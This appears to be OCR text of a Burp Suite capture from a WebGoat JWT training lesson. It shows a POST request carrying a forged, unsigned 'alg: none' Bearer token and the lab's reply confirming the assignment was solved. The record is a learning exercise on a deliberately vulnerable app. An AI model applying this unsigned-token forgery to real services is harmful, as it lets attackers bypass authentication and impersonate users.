 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Authorization: Bearer
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNTI2MTMxNDExLA
ogICJleHAiOiAxNjgzOTg0MjExLAogICJhZG1pbiI6ICJmYWxzZSIsCiA
gInVzZXIiOiAiVG9tIgp9.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://8.130.73.157:8080
11 Connection: close
12 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=
NhmSi5dcm4WxpCdx_z0DjNR9i-VEazwi29vgP5X0
14 Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 08 Apr 2023 01:10:07 GMT
8 出现了alg=none的提示
9 {
10 "lessonCompleted":true,
11 "feedback":
"Nicely found! You solved the assignment with 'alg: non
e' can you also solve it by using the refresh token?",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }